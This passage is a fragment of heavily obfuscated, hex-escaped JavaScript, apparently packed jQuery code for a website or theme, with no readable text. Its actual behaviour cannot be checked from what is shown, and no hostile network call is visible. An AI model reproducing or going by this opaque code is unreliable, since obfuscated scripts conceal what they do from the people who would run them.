28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x61\x5C\x5C\x53\x5C\x27\x29\x2B\x35\x4C\x29\x3B\x47\x7B\x7A\x20\x38\x78\x28\x29\x7B\x6E\x20\x31\x4E\x3D\x31\x66\x2C\x33\x6B\x3D\x38\x79\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x64\x5C\x27\x5D\x28\x38\x7A\x29\x2C\x33\x54\x3D\x33\x6B\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x3B\x42\x28\x33\x54\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x55\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x7B\x6E\x20\x35\x4D\x3D\x38\x41\x5B\x5C\x27\x5C\x5C\x34\x5C\x5C\x31\x64\x5C\x27\x5D\x28\x38\x42\x2B\x31\x48\x29\x2C\x35\x4E\x3D\x35\x4D\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x42\x28\x35\x4E\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x55\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x29\x7B\x6E\x20\x34\x44\x3D\x33\x6B\x5B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x3B\x34\x44\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6C\x5C\x27\x29\x5D\x28\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x4B\x5C\x5C\x41\x5C\x5C\x4A\x5C\x27\x29\x7D\x7D\x33\x54\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x55\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x26\x26\x28\x33\x6B\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x33\x54\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x33\x6B\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x34\x44\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x6A\x5C\x5C\x6D\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x72\x5C\x5C\x38\x5C\x27\x29\x29\x29\x7D\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x78\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x44\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x2C\x7A\x28\x29\x7B\x6E\x20\x34\x45\x3D\x46\x3B\x24\x28\x5C\x27\x5C\x5C\x6C\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x49\x5C\x27\x29\x5B\x34\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x34\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x65\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x75\x5C\x5C\x79\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x6C\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x2C\x7A\x28\x35\x4F\x29\x7B\x6E\x20\x31\x38\x3D\x46\x3B\x42\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x36\x5C\x27\x29\x21\x3D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x36\x5C\x27\x29\x29\x7B\x7A\x20\x38\x43\x28\x29\x7B\x6E\x20\x32\x70\x3D\x31\x38\x3B\x38\x44\x28\x32\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x34\x5C\x27\x29\x2B\x32\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x65\x5C\x27\x29\x2B\x32\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x29\x5B\x32\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x35\x29\x5B\x32\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x70\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x47\x7B\x42\x28\x24\x28\x4F\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x35\x5C\x27\x29\x29\x29\x7B\x42\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x71\x5C\x27\x29\x3D\x3D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x76\x5C\x27\x29\x29\x7B\x7A\x20\x38\x45\x28\x29\x7B\x6E\x20\x31\x4F\x3D\x31\x38\x2C\x35\x50\x3D\x38\x46\x28\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x75\x5C\x27\x29\x29\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x38\x47\x29\x2C\x32\x57\x3D\x35\x50\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x78\x5C\x27\x29\x29\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x33\x55\x3D\x32\x57\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x31\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x31\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x27\x29\x7C\x7C\x55\x2C\x34\x46\x3D\x32\x57\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x31\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x31\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x41\x5C\x27\x2C\x33\x55\x2D\x31\x48\x29\x7C\x7C\x55\x2C\x35\x51\x3D\x32\x57\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x55\x2C\x34\x46\x29\x2C\x32\x58\x3D\x32\x57\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x34\x46\x2C\x33\x55\x29\x2C\x35\x52\x3D\x32\x57\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x33\x55\x29\x3B\x31\x35\x28\x32\x58\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x73\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x58\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x2F\x5C\x5C\x2F\x77\x5B\x30\x2D\x39\x5D\x2B\x2F\x67\x29\x7C\x7C\x32\x58\x3D\x3D\x5C\x27\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x29\x26\x26\x28\x32\x58\x3D\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x75\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x52\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x68\x5C\x5C\x6A\x5C\x5C\x66\x5C\x5C\x72\x5C\x27\x29\x2C\x38\x48\x3D\x35\x51\x2B\x32\x58\x2B\x35\x52\x2C\x38\x49\x7D\x7D\x47\x7B\x35\x4F\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x72\x5C\x5C\x64\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x3B\x42\x28\x21\x24\x28\x4F\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x48\x5C\x27\x29\x29\x7B\x42\x28\x5C\x27\x5C\x5C\x57\x5C\x5C\x31\x72\x5C\x5C\x66\x5C\x5C\x31\x72\x5C\x5C\x31\x62\x5C\x27\x21\x3D\x3D\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x79\x5C\x27\x29\x29\x24\x28\x4F\x29\x5B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x37\x5C\x27\x5D\x28\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x34\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x48\x5C\x27\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x6C\x5C\x27\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x65\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x51\x29\x3B\x47\x7B\x7A\x20\x38\x4A\x28\x29\x7B\x6E\x20\x32\x77\x3D\x31\x38\x3B\x38\x4B\x5B\x32\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x38\x4C\x5B\x32\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x78\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x65\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x38\x4D\x5B\x32\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x32\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x38\x4E\x5B\x32\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x77\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x74\x5C\x5C\x79\x5C\x27\x29\x29\x29\x7D\x7D\x7D\x47\x20\x24\x28\x4F\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x27\x5D\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x71\x5C\x27\x29\x29\x5B\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x31\x38\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x43\x5C\x5C\x43\x5C\x5C\x64\x5C\x27\x2B\x5C\x27\x5C\x5C\x34\x5C\x27\x5D\x28\x32\x51\x29\x7D\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x45\x5C\x5C\x61\x5C\x5C\x70\x5C\x5C\x68\x5C\x5C\x48\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x35\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x6C\x5C\x27\x29\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x2C\x7A\x28\x29\x7B\x6E\x20\x33\x6C\x3D\x46\x3B\x24\x28\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x2B\x5C\x27\x5C\x5C\x70\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x65\x5C\x5C\x68\x5C\x27\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x29\x5B\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x35\x29\x5B\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x33\x6C\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x29\x7D\x29\x2C\x24\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x5C\x70\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x45\x5C\x5C\x70\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x27\x2B\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x63\x5C\x5C\x70\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x66\x5C\x27\x5D\x28\x46\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x79\x5C\x27\x29\x2C\x7A\x28\x29\x7B\x6E\x20\x32\x64\x3D\x46\x3B\x42\x28\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x34\x5C\x27\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x45\x5C\x5C\x31\x68\x5C\x5C\x31\x71\x5C\x5C\x64\x5C\x5C\x31\x39\x5C\x27\x29\x24\x28\x5C\x27\x5C\x5C\x31\x30\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x63\x5C\x27\x2B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x78\x5C\x5C\x65\x5C\x27\x29\x2B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x6D\x5C\x27\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x32\x35\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x44\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x64\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x29\x3B\x47\x7B\x7A\x20\x38\x4F\x28\x29\x7B\x6E\x20\x31\x42\x3D\x32\x64\x2C\x35\x53\x3D\x38\x50\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x69\x5C\x5C\x34\x5C\x5C\x4C\x5C\x5C\x6A\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x27\x2B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x29\x2C\x35\x54\x3D\x38\x51\x28\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x64\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x52\x5C\x27\x29\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x5D\x28\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x75\x5C\x27\x29\x29\x2C\x33\x6D\x3D\x7B\x7D\x3B\x33\x6D\x5B\x5C\x27\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x64\x5C\x27\x5D\x3D\x35\x53\x2C\x33\x6D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x49\x5C\x5C\x6B\x5C\x5C\x34\x5C\x27\x5D\x3D\x5C\x27\x5C\x5C\x43\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x2C\x33\x6D\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x74\x5C\x27\x29\x5D\x3D\x7A\x28\x35\x55\x29\x7B\x6E\x20\x32\x59\x3D\x31\x42\x2C\x35\x56\x3D\x38\x52\x28\x35\x55\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x34\x5C\x27\x29\x5B\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x65\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x29\x3B\x38\x53\x28\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x75\x5C\x27\x29\x2B\x32\x59\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x78\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x4C\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x34\x5C\x5C\x69\x5C\x5C\x6F\x5C\x5C\x6B\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x32\x5C\x5C\x37\x5C\x27\x5D\x28\x35\x56\x29\x7D\x2C\x38\x54\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x33\x6D\x29\x3B\x6E\x20\x33\x6E\x3D\x7B\x7D\x3B\x33\x6E\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x79\x5C\x27\x29\x5D\x3D\x35\x54\x2C\x33\x6E\x5B\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x35\x5C\x27\x29\x5D\x3D\x31\x42\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x6C\x5C\x27\x29\x2C\x33\x6E\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x5D\x3D\x7A\x28\x35\x57\x29\x7B\x6E\x20\x32\x78\x3D\x31\x42\x2C\x35\x58\x3D\x38\x55\x28\x35\x57\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x62\x5C\x5C\x66\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x45\x5C\x5C\x6B\x5C\x5C\x68\x5C\x5C\x61\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x2B\x32\x78\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x79\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x32\x78\x28\x5C\x27\x